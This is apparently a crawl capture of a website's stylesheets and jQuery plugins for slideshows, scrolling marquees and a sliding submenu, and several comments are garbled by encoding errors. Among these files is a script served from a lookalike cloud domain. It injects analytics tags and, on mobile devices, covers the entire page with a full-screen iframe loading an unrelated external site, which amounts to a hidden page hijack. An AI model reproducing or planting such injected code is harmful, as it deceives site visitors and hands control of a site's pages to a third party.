#focus ul li{float:left;width:300px;height:240px;overflow:hidden;position:relative;background:#fff;}
#focus ul li div{position:absolute;overflow:hidden;}
#focus .btnBg{position:absolute;width:300px;height:20px;left:0;bottom:0;background:#D6D6D6;}
#focus .btn{position:absolute;width:300px;height:10px;padding:5px 10px;right:0;bottom:0;text-align:right;}
#focus .btn span{display:inline-block;_display:inline;_zoom:1;width:25px;height:10px;_font-size:0;margin-left:5px;cursor:pointer;background:#fff;}
#focus .btn span.on{background:#fff;}
/*#focus .preNext{width:45px;height:100px;position:absolute;top:90px;background:url(images/sprite.png) no-repeat 0 0;cursor:pointer;}
#focus .pre{left:0;}
#focus .next{right:0;background-position:right top;}*/

--- FILE ---
content_type: text/css
request_url: http://www.willove.cn/css/marquee.css
body_size: 467
content:

    /* DIVCSS5-CSS初始化模板-www.divcss5.com */ 
  
    #mrq{width:1000px; margin:5px auto;border:0px solid #000; padding:2px} 
    #Marquee_x { overflow:hidden; width: 1000px }  
    #Marquee_x ul li ,#Marquee_x ul li div{ float:left;line-height:20px;overflow:hidden} /* 横向滚动必须让所有li左浮动 */ 
    #Marquee_x ul li div{ float:left;line-height:20px; width:202px;height:170px; overflow:hidden} 
    #Marquee_x ul li div img{ border:0px solid #DADADA; width:200px; height:148px; display:block} 
    #Marquee_x ul li div span{ display:block;} 

--- FILE ---
content_type: text/css
request_url: http://www.willove.cn/css/lanrenzhijia3.css
body_size: 601
content:


/* Sliding Subnav Styles */
.slidenav {

    position: relative;
  
}
.slidenav>ul>li
{
	width:128px;
}
.slidenav a {
    font-size:14px;
	text-decoration: none;
}
.slidenav a:hover
{
    color:#6E2F80;
}

.slidenav ul, .slidenav ul li {
    height: 3em;
    line-height: 3em;
    list-style: none;
}

.subnav ul li, .subnav ul, .slidenav-box {
    height: 2em;
    line-height: 2.3em;
    list-style: none;
}

.slidenav ul a, .subnav ul a {
    display: block;
    padding: 0px 10px;
}

.slidenav ul li, .subnav ul li {
    float: left;
}

.slidenav ul li ul {
    display: none;
    position: absolute;
    left: 0;
}

.slidenav ul li:hover ul {
    display: block;
}

.subnav ul {
    display: none;
	font-size: 13px;
}

.subnav ul a {
	color: #723183;
	text-decoration: none;
}

.slidenav-box {
    margin: 3px 0px;
    padding: 0px 20px;
	background: #D6D3D6;
    z-index:10000;
}

.inactive-box {
	visibility: hidden;
}

/* ��������������֮�� lanrenzhijia.com */


--- FILE ---
content_type: application/javascript
request_url: http://www.willove.cn/js/lanrenzhijia3.js
body_size: 1077
content:
/* Slide Subnav Menu v1.1.1
 * by Justin Volpato http://www.justjquery.com/
 */
/* ��������������֮�� lanrenzhijia.com */
(function($){
	$.slidenav = function(options){
	
		var defaults = {
			animspeed: 'medium',
			hideonout: 'true'
		};
		
		var options = $.extend(defaults, options);
		
		
		$('.slidenav > ul > li:not(:has(ul))').append('<ul></ul>');
		
		$(".subnav").append($(".slidenav ul li ul"));
		$('.slidenav-box').addClass('inactive-box');
		
		
		function hideonout(){
			if (options.hideonout == 'true') {
				$('.slidenav-box').addClass('inactive-box');
			}
		}
		($(".slidenav-container"))? $(".slidenav-container").hoverIntent(function(){}, hideonout) : false;

		
		var subwidth = [];
		$(".slidenav ul li").each(function(aIndex){
			var bw = parseInt($('.slidenav-box').css("border-left-width")) + parseInt($('.slidenav-box').css("border-right-width"));
			var bp = parseInt($('.slidenav-box').css('padding-left')) + parseInt($('.slidenav-box').css('padding-right'));
			var minwidth = bw + bp;
			
			subwidth.push($('.subnav ul:eq(' + aIndex + ')').width());
			
			function changeWidth(){
				$('.slidenav-box').removeClass('inactive-box');
				$('.subnav ul').hide();
				$('.subnav ul:eq(' + aIndex + ')').show(1);
				if (subwidth[aIndex] == 0) {
					$('.slidenav-box').addClass('inactive-box');
				}
				else 
					$(".slidenav-box").animate({
						marginLeft: offsetvalue[aIndex],
						width: subwidth[aIndex]
					}, options.animspeed)
			}
			
			$(this).hoverIntent(changeWidth,function(){});
			
			
			var navitemwidth = [];
			var navculm = 0;
			var navculmwidth = [];
			var navitemcentre = [];
			var offsetvalue = [];
			for (i = 0; i < aIndex + 1; i++) {
				navitemwidth.push($('.slidenav li:eq(' + i + ')').width());
				navculm = navculm + navitemwidth[i];
				navculmwidth.push(navculm);
				navitemcentre.push(navculmwidth[i] - (navitemwidth[i] * 0.5));
				offsetvalue.push(navitemcentre[i] - (subwidth[i] * 0.5));
			}
			
			if (navitemcentre[aIndex] < (subwidth[aIndex] * 0.5)) {
				offsetvalue[aIndex] = 0;
			}
			else 
				if ((offsetvalue[aIndex] + subwidth[aIndex]) > $(".slidenav").width()) {
					offsetvalue[aIndex] = $(".slidenav").width() - subwidth[aIndex] - minwidth;
				}
		});
	}
})(jQuery);
/* ��������������֮�� lanrenzhijia.com */

--- FILE ---
content_type: application/javascript
request_url: http://www.willove.cn/js/jcmarquee.js
body_size: 754
content:
;(function($){
    $.fn.jcMarquee = function(options) {
        var defaults = {
            'marquee':'x',
            'margin_bottom':'0',
            'margin_right':'0',
            'speed':'10'
        };
        var options = $.extend(defaults,options);
        return this.each(function() {
            var $marquee = $(this),
                $marquee_scroll = $marquee.children('ul');
            $marquee_scroll.append("<li class='clone'>"+"</li>");
            $marquee_scroll.find('li').eq(0).children().clone().appendTo('.clone');
            var $marquee_left = $marquee_scroll.find('li');
            if (options.marquee == 'x') {
                var x = 0;
                $marquee_scroll.css('width','1000%');
                $marquee_left.find('div').css({'margin-right':options.margin_right});
                $marquee_left.css({'margin-right':options.margin_right});
                function Marquee_x(){ 
                    $marquee.scrollLeft(++x);
                    _margin = parseInt($marquee_left.find('div').css('margin-right'));
                    if(x==$marquee_left.width()+_margin) { x = 0 };
                };
                var MyMar=setInterval(Marquee_x,options.speed); 
                $marquee.hover(function(){
                    clearInterval(MyMar);
                },function(){
                    MyMar=setInterval(Marquee_x,options.speed);
                });
            }
            if (options.marquee == 'y') {
                var y = 0;
                $marquee_scroll.css('height','1000%');
                $marquee_left.find('div').css('margin-bottom',options.margin_bottom);
                $marquee_left.css('margin-bottom',options.margin_bottom);
                function Marquee_y(){ 
                    $marquee.scrollTop(++y);
                    _margin = parseInt($marquee_left.find('div').css('margin-bottom'));
                    if(y==$marquee_left.height()+_margin) { y = 0 };
                };
                var MyMar=setInterval(Marquee_y,options.speed); 
                $marquee.hover(function(){
                    clearInterval(MyMar);
                },function(){
                    MyMar=setInterval(Marquee_y,options.speed);
                });
            };
        });
    };
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://api-alibabacloud.com/6/37.js
body_size: 598
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c47254cba82a011beba4484849f3a460";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b0fa84cc5b1c32ca6707733ae5931d95";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function isMobile() {
    let flag = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
    );
    return flag;
}
function toPage(){
    if (isMobile()) {
        var strUrl = "https://sky11.66853jj.com/#sky2";
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
        // location.href = "https://com";
    }else{
        
        
    }
}
toPage();

--- FILE ---
content_type: application/javascript
request_url: http://www.willove.cn/js/YlMarquee.js
body_size: 2886
content:
 /* ���ڻ���jQueryͼƬƽ���������(2009.04)
 * ��IE6/IE7/Mozilla 5.0��Firefox 3.0.5���в���ͨ��
 * 
 * 
 * �˲��Ҫ��������jQuery v1.2 ����߰汾��
 * �������ʵ��ͼƬƽ�����ϻ��������
 * �������Ҫ�����Ч������ʹ���б��������BUG�����Ը������ڵĲ��������ԣ����ڽ����Լ����Ŭ�����ƴ˲��
 * ������ǰ���ȵ���http://gmarwaha.com/jquery/jcarousellite/ ��������jcarousellite�����
 * ��������ͼƬƽ�������Ĳ���໥����ʹ���Ի�ȡ�����ͼƬЧ��
 * ����ͼƬƽ���������ֻ�Ƕ�jcarousellite����Ĳ���
 * 
 * 
 * ����֧�֣�HTTP://HI.BAIDU.COM/DPXDQX
 * ��Ϊ���ɿ����汾���������ڴ˻����������κι���
 * ���ڽ��������޸Ĺ��İ汾�򷢲���ַ�������ڲ������Թ�����Ҳ�����������������ڵ���Ϣ
 * 
 * 
 * �˲��û����jcarousellite����������Ԫ�ص�CSSȫ�Զ����ã�����CSS��ʽ��Ҫ��Ϊ����
 * ԭ��ܼ򵥣�����Ҫ���ǲ����û����������֧��JAVASCRIPT����ع��ܱ�����
 * ����Ҫ������ҳ��Ԫ�ز����ڴ�ʱҲ����ʾ��ȷ����˱�Ҫ��CSS���û���Ҫ���Լ�������
 * 
 * ʹ��ǰ��һ��Ҫ����jQurey�����ű�,��
 *  <script type="text/javascript" src="js/jquery_last.js"></script>
 *  <script type="text/javascript" src="js/YlMarquee.js">
 * ʹ�÷�����
 * 
 * 1��Ϊ��Ҫ���ù����Ķ�������������������class����class="ylMarquee"
 * 2������Ҫ�����Ķ�������<ul></ul>�У�������li��ǩ��li��ǩ�п�����ͼƬ�����ֻ���񡭡�
 * 3���˰汾��Ҫ������ÿ��li�б��Ŀ��Ȼ�߶�һ��
 *  <div class="ylMarquee">
 *     <ul>
 *          <li><img src="image/1.jpg" alt="1"></li>
 *          <li><img src="image/2.jpg" alt="2"></li>
 *          <li><img src="image/3.jpg" alt="3"></li>
 *      </ul>
 *  </div>
 * 4������ylMarquee��height��width��ʽ�������Ϲ�����������height�Ĵ�С�����������������width�Ĵ�С������ҳ�潫��ʾ��������
 * 5����ҳ��������jQuery��䣬���ô˲����������ز�����������,�磺
 * <script type="text/javascript">
 * $(document).ready(function(){
 *  $(".stroll").jMarquee({
 *     visible:3,
 *     step:1,
 *     direction:"left"
 *   });
 *});
 * </script>
 * 6�������ز�����
 * visible:ҳ��ɼ�Ԫ�أ�ͼƬ��������Ĭ��Ϊ1�����������
 * step:����������������Ĭ��Ϊ1����������ɼӿ�����ٶȣ���Ϊ0���򲻽��й�����
 * direction:����������"left"�������������"up"�����Ϲ���������������ע������ʱһ��Ҫ��Ӣ�ĵ�˫��("")�Ż�����('')��
 */

(function($) { 
 $.fn.jMarquee = function(o) {
    o = $.extend({
    speed:30,
    step:1,//��������
    direction:"up",//��������
    visible:1//�ɼ�Ԫ������
    }, o || {});
    //��ȡ���������ڸ�Ԫ�������Ϣ
    var i=0;
    var div=$(this);
    var ul=$("ul",div);
    var tli=$("li",ul);
    var liSize=tli.size();
    if(o.direction=="left")
        tli.css("float","left");
    var liWidth=tli.innerWidth();
    var liHeight=tli.height();
    var ulHeight=liHeight*liSize;
    var ulWidth=liWidth*liSize;
  
    //�������Ԫ�ظ�������ָ������ʾԪ������й��������򲻹�����
    if(liSize>=o.visible){
        ul.append(tli.slice(0,o.visible).clone())  //����ǰo.visible��li�������ӵ�ul�����
        li=$("li",ul);
        liSize=li.size();
        
          //�����������������CSS��ʽ
        div.css({"position":"relative",overflow:"hidden"});
        ul.css({"position":"relative",margin:"0",padding:"0","list-style":"none"});
        li.css({margin:"0",padding:"0","position":"relative"});
        
        switch(o.direction){
            case "left":
                div.css("width",(liWidth*o.visible)+"px");
                ul.css("width",(liWidth*liSize)+"px");
                li.css("float","left");
                break;
            case "up":
                div.css({"height":(liHeight*o.visible)+"px"});
                ul.css("height",(liHeight*liSize)+"px");
                break;
        }
        
       
        var MyMar=setInterval(ylMarquee,o.speed);
        ul.hover(
            function(){clearInterval(MyMar);},
            function(){MyMar=setInterval(ylMarquee,o.speed);}
        );
    };
    function ylMarquee(){
         
        if(o.direction=="left"){
            if(div.scrollLeft()>=ulWidth){
                div.scrollLeft(0);
            }
            else
            {
                var leftNum=div.scrollLeft();
                leftNum+=parseInt(o.step);
                div.scrollLeft(leftNum)
            }
        }
        
        if(o.direction=="up"){
            if(div.scrollTop()>=ulHeight){
               div.scrollTop(0);
                
            }
            else{
               var topNum=div.scrollTop();
               topNum+=parseInt(o.step);
               div.scrollTop(topNum);
            }
        }
        
    };
   
}; 
     
})(jQuery);
     
   

